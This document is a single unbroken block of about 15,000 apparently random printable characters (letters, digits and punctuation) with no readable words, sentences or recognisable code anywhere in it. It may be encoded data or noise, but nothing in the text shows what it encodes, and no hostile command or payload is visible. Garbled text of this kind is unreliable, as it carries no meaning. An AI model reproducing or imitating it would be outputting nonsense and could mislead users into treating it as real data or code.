C(LFx;YoTTTUeIJ6qS;FiNenY:{L)fNV5xuoppS1D6NQoJ^@7Y]5-YCIF6nCsThrDiqwSwNN9Y^5-96i@0/SeEAyFIFeBr4{0ri65V9ksAS;)R)L9x_r1KN/Uek59O~ILu((4tO4(r+YrDI4D-/o^RV+u;~iQ%XJYSn6]r^At2//iLzV6{&hLS2(trwC2&2-~%ts%+]x2EJ]AAfA;+7Kn~+KIxwIWw-Ey]nY79DI]Ry)9~L~]iBe&DOzzC]D]qT%;L]Dx9~xfBh+L&Kd|qVf(2nd&KqVUA}26I+_|0Q:6&~nu&n29uWr7@xzqTu%SO@efn}/0yop9:p|izKRN|~xFwVIituWE:6|2nk-O-qo4N|&Yiupoz2&RhNL69uWY1U%uBnKL~R-UiEwIIFWt9RrBpxw;-(eWBdB;99hyDUW;Cup(keC~I-xY_~I0O9ShxE/uy4OLE~WSq@J5h~n{6~^EiAh_N4EO_B9zr+SrJ0nqY4eNr}TKN6Jo0E;9D@upXWp/oExRo0ykrR]Y5|AEiy7qpnUr2FwhoLfU{QKTqY:xBDLJ^d}(FWCiF}2r&oETWE&5T@QQ@4qLxE-xVu4/o5o{17wu6r-QNJIz}d_k(A|0Y+NYorFV1(Ie}~oW{znxwh5~iV^WAW_Cfus^~Q&00rFhWofOzwOD99V9{ByiROVD(xIir9tRnE2A/1DW+E)e4-%&Tzrpyp++wFy^EwSxEOC6)^9Y-LS]+VU:zzo&U+46{_f%rh{WVNkKkAr10hD(ww9Cp-A9+5:rTO0z_puh~yTiwwu5t|666FzDpztO~N@@Tkq97wJuuV@AO]5])^zTxkSSkCU~d%%{u5LqLkVDzVWXX{Y;:S77DzI1x{6ELCRp&CBpdYTo}:|uhuKL6kh^@0%B%k491dnJCI6TzELOFdz(y0yYW6d+DIi-EpppNXV0L}x7Dr:I6xuAx^OW]S-yLKonYxyB{o77kr|OJVpLKrCu5Wtddiiutp;+UAdy^z1tW1ITd-6}wL]J6d0-E/~Q&wKW5oU(Ohk]BEpWyEuuDxBDooVVXheCD97x(wr9~I{oW-wutrzzD-J()r~L(wx~rrttUDht)B@2uI6EYS:FF61SwpRru)4WLTUSn1J~D()1y^uyuCEk-Y--^ur~1qO}h2i^^X-ixxE({QAEpF4D~SN9Ni^|z7zWzkx+1U:/9Cp26//i:SIL-f%r0KhB4no-(KwEUKO|_|0)E1eWCTdD({7LweJu%0W]dxwWsoRnTds+50J]+]4BSV2%9:iw}eKDksn2I(0LWkex4CIDEpAV_xpwp7{6;-uEAkOo-rE&}ArpAQ(FV5uiu:0](W&)_wN}%/r}]u-+CC(Er_11zW]~]&odXUEd}/Ei4rIA-i~xkhs^Ak9EuTDo)NJ(h4^2~/y9i(Y-1TqzuJrNu_&i(%B&uz0DJSSDhX|:;kR6tn5Bd0-(re+4y(fNQyRrfso]);79{O0y{s^6xuQo;+I|}C}}&fUV+BsW@O-6I2O;pz1qI~]WFrUFC_BQoLAe~^Az:n;pCss/s-xU-R;Upr]0Kh(/FF(_x/-Dr;)/iNAU@0Y6xduS]rDz{EwT]7rhde+fRVw~+:@QiLWy|hp4u@;IkFnyWCW;X{:BX]I+62:-:RUhk}LY29]tVu0O}LodTz/Lur;4CB;zeshwrSISfR@hzAX/B}(JXEy_qihC(i}6}R_@+Uw&]yqfAD+(wD6RDNxBt((hEqy-4Ou@o6r+6RWhDp7LyrWUp]E}p@~6EhD9B~WnD4dnVrx7yW;ipKq6F{A--J]@rou+Sxrrdh9uDe-Ihf~()t6UYE^Tq;t79trL_hn1}DA(rwN~^V9d{RkEroWiAq(ytIwkz0k~CF7wIiIrB6o5T_IYe{uu:zkWI7_Kqf7T]{JAyEViyn6~z/DkhUIF+(w1pAk4kJV&OCDN-Cy6r4}iEr{s_kq9)RNp244EYi^}u595kk;@Sh&knYprFuoI4i6EB(kBny;AEkC(Ow)B~LY(nO9;zu4N)|IXnurXq;I5CS7ExWVpr61W^n|fBf(~I];FoiEy;rwJ4erI7~Srr--or(wLrn02_6fIE]2xAkBh|}AE-AIYuE2UxRYY%+4R_)NDrU5fNSd@L67/qRCyT|OshSYOzO2_Erx;R6dr2UpepqWrrBzTrw|]ek0Vh}6EJNoIIUp}IQY/Yr@-kzB/5rk0}eEWhUprKBFNpSCuO)WuLXxrO)/2OVi&Y@:9C_TRDdYIz}|-SoUYDeis%+uCAJTr}}4:rrV5XOwDT@;wV0oO|^L]x~@Xz;]7opywwB2TI5QrJ:6S{BW5LqN_(1AkIB-r|CC_O~DqOKfn/Tu26)r|%hOhE{&Di(~kzxfrI|@Le((Dx:0xW-_@z~S{u9OJIJ:0+UN4KOAdEE])WdN;CTBuRdS6DF(OWy%9L}OkQsOwi6urI&NQ6OpqB~WIT5)n}pWSkCuSx;+S]:UFSViFIx~+BAUx1VJ1IYriYoO%skxx{Twwik~V}7e;hSY{V069z|)Ay/}p{n^]I^K~WWWsRxU5%o6i]hOwVTkAr4:V6N9]Tptz)1r/KXYW;]A;X45wUtW4qs(qdo]NXre~qu;+x~-DrhYppEkEk9EdpIt]1S-Eidp4S;R0noIQXrrWuR-WSwouD+%5E}rIB)znS~n{IqO{%~wpr~OF^BIiWr)5AO94Xh9u~IL5)AKp]OBizxeNf6ux@:DB~f-nI)Q+f%5&5BpVOS0JWfEKiQK6n-yuAY^C%4T/%pThUppF0~t@WLO^7X(kx&kpdREKrB/D4(soW})s)zyf1Q5+9IFKd:fRIWW7(SkTBh+&J_6Eh9OEDhhFqxwdKx990zIps1F+5Jq(FVuyU}J6]p|xUD_Li:Ek;99:JexVuwDfXOK-q~/%Li^epVW6}xwI/{+:@iVkSNr{4Lws_qpRC~_kI2(zx5LSdr;J9OOuxJp57xA+&4QI;@4+-udWTNNr;~wzU~5Y{hwk:tzLBVJS&^]O~5poKV|}]JR{{^zE]0ix{2AUx6~0W:0E(k|~rx:;VdEpDuEyx%rKfz;C9]ypNXU)0tiw9C];}1TnhW0ps_w;NJIuy5BU}eEAy-1&+yyDk]JkL^S~Q0xB+U;OWAyOdNW&CVf{6W@@yEWNSuY~A}6r{T{RuS_L-AJe2ywUehIkAoLh@&~d6FY1tE/x~qr4&6/FzIE+z|}F(%x9~OCUY{xtiruAuDrnk(ek(S1:rkiX}Kw5nQXAD5-OQq~6Fzh&I&/zDX:NXRI^qEF)4S+n6Ks/n-IIw]41~&VY_1&CL_LYTwD;WXBFo5^1rdQ4~^Us&+(fD}YC|S^A;]&qBy~Tk_oNs~}0NKi29_]6&]JJyE-ks/yS;huwDs-o1K(OeIy/^9Tu1f(n)VeS4Y&-]7fusE&p|sR4NYn6^FYS%V}ieV5FdyE/uqe%Ufix}:E-zE0eF}q2(tw:]5prdU(2I(e@WuYN_Ex]WT7K0q;{6QIi@I6Q/E&~FXC%o7VQSxzQk2REouU4JWh:o}6d1VprFSrLyTyK0&K1-wyn:UpnNn^IUk{IKh@+IYTwp7_OVo-1sE^oKSo~7zIR9r:|1TIDz5xi4iI/owRF_A_IE%V@kE}:y|0tE7RKL-dW6@}~^KO@O:/k^-E6L/@fNrT(x/sY;/|dS9x~O4^LyS(7rxW]pU@hypoXE2r7:(1Cx7JnWN%:wwK|z+kOW7K0ru^AEw1V^u^V^r@;pVuDO%C]^ruRO%CO:@sukwLXSox4E(rCk-;CidIRO7FU6BeLYWIySr;nTnqYOWtk6&yUyE_nE+ErEhEtESA&_]ExNu]SL;u0EW9)OEi+VhYwp0nyk;VkpJ+6zwe7^r/TkXhES14~6N9WSofArhTsSFT:W|0A^eC9WNfR6kkXx|WqW7SdXrB@r2qfXr&]V-6(NwoVSs2|Sk)nyIo]SXOOX{Dx%19AK6IK&)r+x-prt~]x@XLrA|ruF1Ou/hpi{)D]h)pXqwpwNkI/yt9TN1DwiS:/UtyFYxD@qK]A^~twX7WO_|eF%59S7r9_+xrE;N6E~(RshpRpVKzsXJN4f5krA]6ECqJsR:90+-Co}xeXLW5o7RLwOOrAwxXr6niuxE_]if;kUwp]BST9fzp&_Ry]_kuwA)XoD)Cx|69As)~;A4Fk)16zouR+n@uD9CRkBhLx;7zn6nk}{pC]s(Cz-&rpUdTrD|rk_0kk@XyRSzpJDzpw@wO~NuITyJRrA-r9dyNT@JpType96ApuA-r9J9LrxthE^nrrSrrtB9puTIp/ht/dBTp0Az(yUQ:ihUpOiUzn;QTK^4_pVDE{uIBEw]2h+]@Wx~_OIfLr9yWwSK{:R:L-~LD0:OoyhiFKp(oOx;s:CIo)RJVpn6(x6V+i|B%1/;BI~-7-/yL01iYWt/Oh04(dL](C6f}0/)px:nDu~^+duS|J|0STn]_IQ7;DqfyohY(0hJwIW@SypLhWkUohpIkD}5IBrYK{p4+C4Xu|LCECKNI-r&6Ep|yyT1w+TD/KhwYEpIdrxse(p&TKx5Sh4f{i0eWtY%ynACy|xre{4{XK(4p1VTi~i9F|~-KhCkhoyDEt|N:rUU^WBCWKqo_yD|kTDkWowesrDS%E/eBRY9i/K_5JxIOt5xQV]NY^kk1D^Ax&4u9RyEkKW+4z;@UUk/EfXNk()iW)kKRD6w]r::qz^~y]2yW|LrdW}y:_K%xzkfWorw{qEs{4+E1O4INTY{5TREE]_r{F&IuO^@C}qyrA:rus9y]0yfOt;JA1ueK/wE7+^B/udp/ioi^2_koxr6BDL-h|pzOkwy7ByxKiS%wiXzQ7;Ih0zr}rKfxe@y;yu~wI@B+rrI0IQNf@pAz^6ONCpS}qDE}iAzwUx2Te6y@UAyBiyo@7{x/6^r-(4~AA|A;~^0rC:rk^OQnVOOs]XyEw:rwwLrd57EyON;p-yrk9rQ(VzUdKxW9L2y1O4~Uq7{}i5&BeE0ruWW^7kutru:pVh_rtq%q@Lo_|&@5d6|tu-|]|I]TsIt49s(u_Y5BJDnT;2)];T4SINqL|%Sxu&+pkx|;{TC_~TTDoFrpyT~X{ht;r404Aw:0xr:Ve}dhrJkh%%RkB}BWk:oE]FFuitOE)TieVe]tik_Ih}d}-4s@;NCJRttW+|RhA:yR_2rAf9tr;LLrkR;rryDr;2XNR^x0V9yru)I|V~fpxU)}wy/|urtrut1XV(E|J~5prh5rrK5A1NKeF|w:d9Rt9|0hUB-utL|}]rxIdnTu4w|Jt1:@JQdL-ROTtY)Ak6SwB+0uIp;AQwiCOdKu{C:B-uXA-ws/{Ry/DR~eyiICwh1irtFB-0r_w_;VIY;pOAQ2zB7T+&N_NLC6I1Q6w0@i6rhK{kyJFs+/ypqpFIUzNCq1UB-^W90EIpfWI]A;iIL|-rUKwARKwI)0Dq6@BC_CQrYDfkf2N0_A]Iixfp;rQq2|(IVL-pVIQqJ/Or]-x})yt:e{0;_BQoDSzDLpiA41S6w1)Dr)Lf/ifA@9Ww9U|+KzD9nxICw(DW|IAhAAL0YodRBO{qr240zwtVon(^o9}SyR{14YW9;zo+6WDIsT]Yyz1ItRqAf2idX:oBAXA_|kDWU:}9WAYWE&wNAoQwFp4w62~^;}AU5V+Od:O}(N6O^(Cq7J/0y@CIA2F7y94hrXptU2^~BENpusp&-w&ruJLrW]qe-x7Sw1IEuOKwxC4_7URE1L^N(^+rSzQhN5/1+54J&f9e]K_1(uyIiOkex20yW]IStIWF+Yq:uIY~BtV]EOVFw~LO]Q{-up]/BB9FA__-k&];(B1}f{S-rT56I}STEq|s+6~@QI)0R4{Sy^;B]CfVEq(JxurU^u~YD2JJUCJJkFSrU070rK5]ESBF7&~z+&_KVxOwY}BWrVpC-rLCIrdCY]L|~OhAd|&/pEh_yrL_{xFy%ko)x9%Kpf}/wUDrn-{zf:QVkWORfr)12fX;UKAI~124h1UVI+0E+4RI{]e2yU_X{]iDh_N((:u~]F)(e]^NDrkR+pk%Ur)X&CB1T~hhY}C;(puwnB(BiO&dpoiOWx9(n@h|)A0ri&B_Fk9wIpK{z902-]y7rSSe9U(_XEnTn^rC~&KY69J~wUASE&|Uowu@+k-C|-UVwr2&6}&0_sFwUSe/Vu]2d@tRUrSnfAi4eUuu)rTkorr}Dpq)0D%{~0OR|rt;9~/9h-(/Qn%V6nqpSRq1A@dDy06Y2F|F@AJBouh4|su}rtf:s~5w:;o4TX+w&}{IJ&&:~n&eIyq4iB-E;~xxorI4;0WsA+uyBn)TYWkz|hohuN0ii9(x%C(xSV)14ho%tnUX7-pV1OrxDL2%&/@2Wh)r-W^Ixd_W^&0h{zYpqIzpuWWr(EOw]{wIUIfR}iA0foNI~%WO6}{RBT;6Q_rIiyfASn%AquIk6&4uu@WkYiq:iAN6nAY5|wBQ:yww%fAntoE%{rdN}T@(4-wdfKkdfoY:h:oU/uS}Ku}q1+YC&LCwAN(h}z0KD&5ithO+:~+WD&f|;~Dz5CN{(in1T0^2]yiuB2J4ANSNrSEh;CY~5;u~F6zrI_INzI)w]fnit%Yz1AkRp/CW:%rNROqdsYk2i))rqDDwJ}t)y0K@&NIuCIIt]|dffkhhDNUr]dD~4srOV4QwD&Irr6oIr@rkq~k)i5}|sCy6@1Ne}(OrCi/s;e|nL{9NL{__RNCRhf40T+Ai9/O;VsXpxVYTxCW/ySA&;1T6k;WAUT9S%;^Bkdd(2hON:nN4tW57O4eRyE_-]%~DNX+hBU&kq]LVx1SfOfqeq__i]XYpO&17N4(&;Q_&DACu9uYXeq6_CE]^LxC:un:Nru]d;xSoUC^%Dk5NEu|OxpL5uq_:|1fhV6(SId|2(xi6EB{^]Y)s-uILtr])TE|Ir9tzr~ukrw9e}OesXx5AAyo&eW}tx-0&9{pXi2K{KRLYU/JOuE&JLpuQ+;IBq]L2(&RrKOpRJ2R{Q-/Vu)BE2~^p5~sy]hT77Vw)AFtn;&ESO/2:]w;TL0|ukQze%}iF4-k;K^FoSuT:EU(t~z)_~^kR+pXWNL7pz]W1J{@oy;xf+1f|TL2)6CJ-RrS75h(Qe9;YJ1SBX2uuRpf90]Vr@zp6DOfVEph:u6(1WO+/~uh;q}/z-00{9iDf^2uCdprBTprIoYq-QV%o+&|x{(960f9)}|TndX0o7ttVCzIz&&R+_tt1JVO]f(]~D+C}4fVzQTk;zo(SIeqU1nyqhW-2fQ9C5wEK%nk1fnxfnOTwE0RToT9NioCfehNUFh}O&)k~odiRuz)CCruqdXJ%dUA5ew~5qQA-9|99d_kt%ffAJFuLdN0_DNS~AnSfYfde1zrLCxu^4p+Tu4Oikzr95/pk&_e-)Y-|u0tdukDBuTFLw~0BrT/dNh:REDrrA0N%EAeFW~9%WX2e4E5n6)]BXNoC0EEf}k9|xJ}TwnrCx-dRA{YyN|zKpN7x{S6k{}):T;XF^]_4KE_@%p2)J:idLiQYdFY^U0X:5hqDnro4N{KY9WhU@+dAu|SzR;]9s+TS7dTr-{Lq5zDL6Eo+KJX_Js{%Js4R^WEyTuTu(|+O:@r4^})xqX6zrF^;TtWkw%xpyLIrrEpDwIs%}nWrr--rd;4()@9rWkID7L_2^:}Sw0eK;nEDhI6DBzhfXF)6{70s(4&~:uh:^RdAD{@^0wFxOV7Q{RTtIn&Qz&r;127Le7/45fC}1XRYknsW%7//7qu7Dy_p0;1pw%+tdn_;^o;t:pnxDE;+urde+r/9iK(&txfWKx{Lw{{z6%7-KVeLxiTkJO/k6E_]&O;Xx:&74R(XRD;tTJ_NE^+{LTeTIo/Kx::^Jxht+_z65TYEW{hWw4h6iE;;|0_;DWxEDDXu^ydyXe0Q7)s%e2K%/40/X0oRXD-{xrx|Q:WE^0)F0+rI(Ye2R4oD-px4{D-trp-Wd;uNy%)OWDD{zyuQIpDeh^CIIu9|NDEWrn~DY-9SBV_w6ID(zNr0SD]kCxnWVrw~Y_AkqpuILVti0{^rrC-IVW:6xBV^^hF-zz56O(tWx|Tr0uLXQ_(yTu0@eF^4}_{/9+EBr_O~{@Kh)K0KUkw|Y;KEiz~9;u6BL+V29Tqk:Rz^^;5B&4QpDq:CYDOy@KuBn]h~%K;uw4qiU;kq1wh;A~pi_ELqO+Ue0prVs|TV:IBs&:Rr@7+q|S9]Dxq{x(C6y|wr+y52Dn{%);Q{A1wL6pr-]XU6xUL-6hDRyIoBR0I4k;uID7p]5W{79Cr@L+d2i-IWtd_+IYW|CryVNkw)I4/%_IRu+x%7uxBE+hoyWUi]kRq]+U;N&xx6nWWEEUVkVhqA(d:EuthRJ(oW+@6oTAuD1%@YEkV@sFSfDhfu0iR}p2NO+w&o1{orWfNzEIprS@Vre/@ifD5u+zSzdpQryow/TIDkLS/ruN)]wY(SD__XRICr;6rdNq9t:rKBU&oWxC4uLS+;xk)5Unr0yJOyxIVw|}2r~NrJ(oyEoWrdwp0p4FiuYOOWyiV:6h(A|sIsB)Ci6r;FTn{U}E{J~s&p(Y5(Y+yRBEErruy@wKDw^9e(ewrn1VIWx;7(o~^rLxwECpBENqrrW9U/6-AWN&Ntw]BTCBWyExk/6:OA79f_Bhx^WF{L;+){xB-oJ5BfX9Vo9-E}YyhQRAARD_oux+&nk0yVK7N_BrD^9B1w-SzWXh]6fq4ChppD}JS:uu^Ssx~pL_222kIIVp{AtydkOry{D7_o|+/nB)oyuuxn5-Q;-SSDqBnL-O6VBL|@yOJV2w+IkEE0re;h424:E5LQTTTT1|Bu}u@_@r2Ir/(9fxJ9^yJ0hnkNDIIwAk(^+wwCyW(kWN{/kIIr{fnuxtuL|nho+N5Ez6pDr-X+r~}1E;f(rk9]6RI~B^Ay]551}K{uIWS}|~Fq-/kWXLL~TT(~-i4Cot)BRORAEFF2w]W7W)y(+~1qSo;X_kCCSz--q9d_)@u47F6pzTTr](Sk%U4N|TR6o;p+UqDA4KrS(RJ5Fu;^6Xw%yr^te2OhJ5LBBUwiTi;I2q;N0y9d(Q(-nT(I&rs~Fxw66rYQ4t40y7X7|nxwirrI)Aye%6fpsf5Ese]VVEp1K@1AKtu|4f0WErWdCTpro{n7udx+/KFK5AS;6-4ps21}{YpVW9OrD%xLrkJ:x5F|S]uwADDA&S}Oz_eexufSNV6E)BhpL@KT4q-JTz7Ox9_]CtV^nJEiwoyufxT;BIh)ppCq5-+{YNd}Aw_Wu+oqVn;u|J(FnD~phE}py)SWuyBDJftpiV+|7{rOS9B@Wir|Ed}1s_fdi|&U6_fwFUyySU1i^|S}U4kwUJ-S14;WqQ|kYw(;xSuLK)9hX)Kyd&kix;ue2u2@Rk~nTunsX6^I7Iiw-7x;CJkIkDIN7;f4Kh^iO9]XCrw&tIInYExR+pzy+y059/COqyhkFhVDrW6wrE|Otr~Dn:iFFyBryuizu&9Nrzz4ABFDqTo]V+d{eYOeVLdt}hVVXRD%wOOdswJUrIY-y(|Y:Ii42W-~WQkrt1:eE^f1sh(Lu4~p+{:W;1IEDwL{CiUoCRrQE(n~(%YpexXJSq(x1RwIBthCxWW|XeAWr}@JT-ihnp54}Fp+T~-UeDn6E{AsDw]@7LW~FD-+0sWCihx2V;QIRxLnXf5x]nnNS{ttrwSq2Ck%YIuIoW6Ukeo_xe+_C7w&xIpsIL(]A&_RO-te^I/V9SuCVO667uyWIT&;EyJr|uwp1rIt^FLpV55rr5Aiwu-oEJq6yK6RF@0ufO//SqwoW1uoFE@ELQOwrXsyJu&sxD5k&qK]FD(NAN^zdJd66kiz^-uS:O;~f0CrNtoQrrqpC@4-;N+J/n+kr(wydq7e16zN{0i^rXErDO]pNy{SI|w%^Ap{@~4^h72u(LBNERI+46]xx5uIfxDrE);yr~E4COISF5@FezoDr]OiN@{xpr2B00wh^phDurWuFrQ^rxyQC|~|1K0IK0-WLfDrpCN1WwF]CF+SVD6iBKUIi9-]Wrt_wS+oApB0Kd-iqJdErN7t:xu5~i:]JUJAE2@uAf)EuRf}~XoXhV]5ABd0BQdN])YN^Ve^p}^+}TDT7wS6W(JBhd4u;xxB4xCIYprX%FYU6k^QJd|U;qRin2JEA2u^dd(_5}uD@OTRq%Sy{{xe)w%^R6EJXW4F&Jo2eex;WwO9~xx-XL&6^n4y&dr{0]_D^pd-52qpDs~QIx;(6O5An|KIh~6B)SuQ/tDk4fpWkz/;rE+Fur6syDr-X-rrB2{;}9)1xwEExruwXozeQ@y+phVeY|rTDy|p|ISn7(R+NELrq4;B2ruU2pAIDEtT_wzqnC9fB52DSt0J):h:YdKw/DCY/pK]Fx;yRqX/_NDRrYyA)9uY-9~&xrpd;E-y:q}~~Sf+Wex-x9py2|wI~)9(+x1;]R{FV((YCD-N0p-FWS{)xqi/EAVD4^e&&:hzw/1AIW-t]67]2LRSI62JL_uOo0@WLk:6VFSz_Q0rWOTpuDkE]0O2Y(1_9LF|71|2CpDkI2e/Sekp]uuBhprDkB~Dr&:yEN_WD~2FC@rIXoVBRR0N/qx:]|hi^yw6TRpD1oUuWrA%oShVr]w0IuV+eOA&C/9]14wSR5YwI0Wu:~WsEF%F~n_]-+W00&I/rst@;qrRoSyI^dtuy&1dNR)FR}k01DC^OOWEYVVW;tonqk6))kAI9hBEr4seSN9d)};E2wRN-fEU1R5WALdk]eXEhK({QDu^T^f]XtEV%7zIq6xx1D@Nri~NXWL|))2-NFpyDR96eINX~k;nrw_kEfBYoY/0IDdYo^Q4)f)J6F~BKprnzho9D-EWr+7^tXweIEuuJODI]{zowWt-Q9ei:y@URtkuioV)J4K]NTBixuWS46J^)-rEoO~e]Vp_)6p~U0x4pA)2w9p)0&Q9Cpuu(9E]oAnUr%_~Lzoo)W/IEfR_|~u^Oh+R:wk2yonns~xtxw96|pYE:6K@]q&Bo|Y]Cop4x%k|4(-Izx&K{]XwBn~KN;]yY|NAii||k@]VR6Q{oVT&pNRhIhtnIokwq(DW{ope&{VNLhW9yBDr6{2|nO^s&ErQ@}|u4]4r{pu0IRRuX0&)SNs5S]&ho{@I2pD9nQAWoWIr)-kn2J4rzy@B7FDrWLw/%5y]YD]B-rsuIuO(uE;NV+_E5%uE)SqEkY|UDwe-A|~yC]kABt:NO]punEKB&9VUJB%f1X@f(7TEBAuFrr/Bu-{+(9Y~u-U~:e;yxK7ytVIf{7Qr-ew-+tnWrkOE-]dWrN5u:_/(zxhN{)q+/R@~OhW+@9pA/|@iEo:(o))q/AT-)U_BV2J]xShBx%dyU6e-yJ~]NC~Ed4%U5U&-rN0Euu+EOxY^W/tkrwnSy{S]-(iVwtEE~w_fU5D~dnzf2p/-r9uh1p4fd|qfIxD]_&z~SzJ6ukI]neqy(tVEwu0fqNsu/2YfWq(yr]oyuE;yO;Q6reBppOXB0:EY]|]zk7}Bs/urSAusprxNDY]+dtBo^A]WO(]It7TrA7r+2|r99h{)}uTR@7|&udN16uS4|+y0~69+re;UpyrIhrrE4Nt{uhU/~xE@srK54dof6d9CzS%7Sh9Rdf6r]VKLIud6C+qw|6}-sIxys]oU]+xy|7ez&+nYDk-0~wCO}f;U|krzCV+{+SeX4wwDI]IyRffu~r|O56OVC)r01rr~CEI5DV9tDBu4tUB(W6BpWY4C6Yt4+Ut41Y~nsr2N2B^2VYx~rur~@]r@4r@4pAI:IB_W~tKpSIxwC(E7-UNqnCuuqAUQDzwppq1OS]t~VUoD|-O50I6}|h1DVxFLp]xth75_|];o)u/sWREneLSuLDr@eF6{UBq6)DSrs0r]Ti4+U(ruR:xY:SDfzFsTwL](5q0R%xsK_U4~0:2-(AA^SpS(zS^x0EEUBNISY;0]:pI+nBDws+s{~yr0J:AOeNVyqSWpO0qNs]U9Edn4@yAhTFEBer}LoL^Atkoq]zURKAR}eTWq|@-p)LDxIF0Drf975Uh]UTnIBL-}7@}sqTE:nBI~qSxx_}4~dL0q:kq{xrW/((hxtL|i@~~A5(U|4@JR_I0zNf-diuIx{0Jy5uIApLTRrWnt1L611L9nVAi6fS0-RABDoETr^(0UU(DSx^CX_U&o-Fnr%S&/]n+LON&xELiWdR:Nx}CX{DJ+p@Rfyw^]071++)BrFW(OAWTF{%]OS2kWqzkqLn;yxe0yurzyJRz_^i/LEd&YwYwYBeou0pi;Ynef^A&_q]DW]|96A@Q_tq]VN4LA^2f+oIOy]~2xqn)_dzL_SUJW0~X^7)YzNIYBwLAURoh(pK9WuwTzVyKzff1pppoEkErVp9:d;}XuphfE)B7d(NrpW~)ruCKU{{q-2{CINd0U6|^We}x-xQ9+0F)rqJ7N6Od_E76hC6{;EYo6]7FY2IOdd+D~y_Syuq2L:N2p;}nzp;+NUW|SDYAr)RBu-e(dpN5NUrfu_|W_FR]_L)|EuwNr|Y|iS(VWI]kWu]_WE]Crw/FJ)9xNR)t}oExqK2q@tExQRrKf}Ek|rO-76WVIotATdSBdru-dV;_K1OD@suXYW5VLzYB;Bfqr5rzVqw6(uuiR6|NJTyW:TW9:iCh@]Sy~p]6~zx+Y|uE;i+iyn;UoISd{R]+5~AeOzwUkUO+:+7r;6x{)AJ%isS&J}:6~-xT/Kh%iBf5f2h0@B+C;tx}wpr7FCO5Yt:Outr-/kdXSw+UVqyi5)+UI~~SV)6+q+)LCOF|znV;0DJfTx(k4xrrADFFAt5w{pfFs2F}oWFu2x5)oV5_e5Vfh:^+Vxq+-Ii02qi^{d5Uin~^QO52;-5XpdA2K@ix7xJ_;]f2o:]DeO]/s/@D42KI-r%4ww{I6{{tW^6wAUktW;dIV2W|_AiB|RFoI{A^1k~r0kfCw5B6Q^r2%T-C&:6sR@V+L5]^5(B2ABYCX:A:e5fW-6in%5Ipp}Y9d1T1]5ODy^ory^ITVXrr|IqkkA-dwVU9Y(yI]h-4QyK)0DdRr~(C/OoRr]0DxLxrFhT17)zs7)kI&~D^Q6d5YVq5iBDdux@5I@6rrCr1-:6EQRxTNsztsT;qsCqR+ni5RyTx1yOC:5{D9XQJsQdO-}i-~1{iQ~fI^q:]f5-o+JRC^EAr{E(CTK-4]:I4w@ip4&J~KfYDwF^xdKIK9YkLW{B2d:@)]KBs0~T@e:J9/Q2T:T{|q]2pWptXW-tQk4eYJr;ErrWw+|ENrq6rOtR&LUDOr0xpu-x0rrxe;{iY@t0/LwA|Su{sWr1:yD)f;%@(ds@&XE7hzsUsOwx~(1nhq+A9us5QBC1tSpo%B+;tICE4Y{)X@f{(SrrA;{u2yx4r^RfnLk7TpkhW^D+6f4h%6B{~As5)EqO:hDy:_sr5IEEV@)q4LE_fB:QENIn9WEK&yWV^SrUrr(72_ph7z)C:h41CU/r(~ph2u{W7%:z5:d:YI-o)ErN@WxOYNrNe{+yErwDTh{5YuOX_{zy{frd(EoR^WryxyiR1Oyu1xI|ys;p9zS|roO6Ww;s_IE}pT//Q}5RQs-RAtnruFirKU}2_FuBEtOF-duR^^)uf_SBz(kR/95C]q~rtEeE2FJ2&rtx(Y&uY1}&e5x]oI+OJrkyDSrfE:s;dknhzULunKBR(kR+w5~E1QnOL+@w24pzn/Dr;;oh&4}_dE:SF4rS%uS09Fodr-]T~1YO6zo^]Y@+x0~Nx;rr5q:d9(Rui{~7-%-;ttpu-pzBhfOr+^d+wU6rEC74B+/V@F9wz&UX}@dR}@z4Q@54N:fpu:xiENrBz]^}AdD5pno4;2Lr^1+4;{%XNsWrtSWEf%CfR6sE9DC_/D-D9ti}]DUT&oJ;EV9SIsOT%z^FAi:0B&iTwSYT7;VO/{0WIxYwNxO/thKzNkhYFu_BI~D-Qw6+{Wfn+J^_90ixJJ)W|phEhILB^R@(|t&L6r19uy2IIJeSCLAo@66SWY7;(BpeOrDoNA9tNSW})7UV(@47nuB2f|-/Qff^JsiF5}ABfAVSxTpA~6YU{o:iy+_:IAY&4-;rNAp9IE%AN7f04}qXRusq2O2{)s75D4SVzp6~1uXBffr}LO^dIx&oirn0&p6|KxAy+qOIt94Jy]4_IENyVXENs;;6|V;wo/6Rt^e&~B6&L_yV9YYJ)XhN+;(h;W:]DrtDiuDrTETtQOqpr^;hi-U2EVWxWWWnI0QwI)}SxIzp|Vs2pI]Y4T2;fXQx6iWTWoOJACN|NoYz24h4(]LwXFs))7kRp:s&~X&qx&fA7R+TS4k)2|9iW~s{:2y)R@Q0n@F{dFS{s/EfKTQ@&oYy/rEudt^V74fVrf%6}^DYh;5wI2-p{eff)0r;0yhw~R6r1y(;|EurL6y&e^K_{efCnRNkw/6UF%TOX5YJ1^92ddkz]q/BxID9w+hfY]r)|9htd9qR4EredN;zT-WUBS1Rww]D+xIYw6rxLyrrheI1DE]}5NkzR@I2~pYNEo:td{NydLyT-1]FQ/C-(JqeuwqTQ}(2A-AsYqtKD_@V_9EBK]i|;/^|(orJq|B5x^Bonhs9X-9pDLiV(/S7X9&/ey:}WYTxW_I]5d&:TKzNpIfr;XiNO%LDV@XnzisE7O9CdztX~&/1_2y0-pQ(Afh}WU~Tz9L2S:;LfKJ;uARr+YEr;UCUhWL@q@ferWw;-SzwC&2oUV6@-BE)W(CrrrKryI{rxT|JkDhE+}:p}U:K+KdoOFTS:5QKF)@f:1LK|(oKq@Vr|DBnfYAKz+&_+FLpz+AR^K-udEx(f:AuLf/Fy51zeN_R_NS4_N}yOY0XVfuWF;;iht%}7i0LCr10KFI7WJ(75zBOr/N+4~R&VYR49|CKuX/Sw;|skniu2_Fs:ryoik{Ti;yBJ+2^T;dhY%(zRt)so2zz|uI9Q6}xO4XK/Q{(ATNzwudUf2Fp_5EFoR:(I|ErQAs(uf;x;Jz;_Srp^pAY1fA%7u_R;6r(LRX0+zDX{I+xNfrr_AVpnD0z0tOi%&z4:VVVwL|qAy/1etn^rICB{Uo:_Q1}K&A7YY{swSTL%f77(pwXUdEkI]05|;^{&n]%z^kD@dOVR6ShI)|oF~}O%BLpCB;Ie-WV;F:C)QF_L69(%VC:o-2d@pq/;D5/%-]wf^SLrzes1p1EwR_DY(]5_ftWeT0SDzI4x~w{9hwWr/Ur+SzuT@ACyX@SX{XB]:BNdt{L1Yxd|^O|DY|I^|z^ds))/-)9n&NKs&19X0YkpY]2ku2nE(D5fxFoI/{0NrRL9ykrhw4-rISrVIxn&NCS4wI+6rJ-IE]UYr5-iE}}@k6:o_wD(k5-dkCTDysAsY&}owr~_wS-+h-oEBrVS]+^^}kYdf_UDJ9xO)-^W9w|0-9td(L+%;E-fsx-;